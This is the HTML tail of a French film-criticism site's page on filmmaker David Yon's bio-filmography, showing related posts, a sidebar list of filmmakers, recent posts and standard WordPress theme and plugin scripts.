                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2007-02-02T16:57:00+01:00"><meta itemprop="dateModified" content="2025-11-16T22:15:39+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/david-yon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="David Yon / Bio-filmographie"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2007/02/davidyon-2008.jpg"><meta itemprop="width" content="910"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":195,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "27";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/croyons-a-laube-de-la-saison-froide/"  rel="bookmark" class="td-image-wrap " title="Croyons à l’aube de la saison froide*" ><img class="entry-thumb" src="[data-uri]" alt="" title="Croyons à l’aube de la saison froide*" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/12/Aube-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/croyons-a-laube-de-la-saison-froide/"  rel="bookmark" title="Croyons à l’aube de la saison froide*">Croyons à l’aube de la saison froide*</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/ne-me-gueris-jamais/"  rel="bookmark" class="td-image-wrap " title="Ne me guéris jamais" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ne me guéris jamais" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/04/ne_me_gueris_jamais-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/ne-me-gueris-jamais/"  rel="bookmark" title="Ne me guéris jamais">Ne me guéris jamais</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/les-absences-ou-sabrite-le-monde/"  rel="bookmark" class="td-image-wrap " title="Les absences où s’abrite le monde" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les absences où s’abrite le monde" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2021/06/valleeclose-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/les-absences-ou-sabrite-le-monde/"  rel="bookmark" title="Les absences où s’abrite le monde">Les absences où s’abrite le monde</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/elegie-de-russie-de-alexandre-sokourov/"  rel="bookmark" class="td-image-wrap " title="Elégie de Russie de Alexandre Sokourov" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elégie de Russie de Alexandre Sokourov" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2020/03/elegyfromrussia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/elegie-de-russie-de-alexandre-sokourov/"  rel="bookmark" title="Elégie de Russie de Alexandre Sokourov">Elégie de Russie de Alexandre Sokourov</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/pierre-creton-en-attendant-le-bel-ete/"  rel="bookmark" class="td-image-wrap " title="Pierre Creton, en attendant « le bel été »" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pierre Creton, en attendant « le bel été »" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2019/04/creton-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/pierre-creton-en-attendant-le-bel-ete/"  rel="bookmark" title="Pierre Creton, en attendant « le bel été »">Pierre Creton, en attendant « le bel été »</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/lenfantsecret/"  rel="bookmark" class="td-image-wrap " title="L’Enfant secret, le présent du film" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Enfant secret, le présent du film" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2019/05/lenfantsecret-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/lenfantsecret/"  rel="bookmark" title="L’Enfant secret, le présent du film">L’Enfant secret, le présent du film</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696bca9f9f2ac
    -->

    <script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

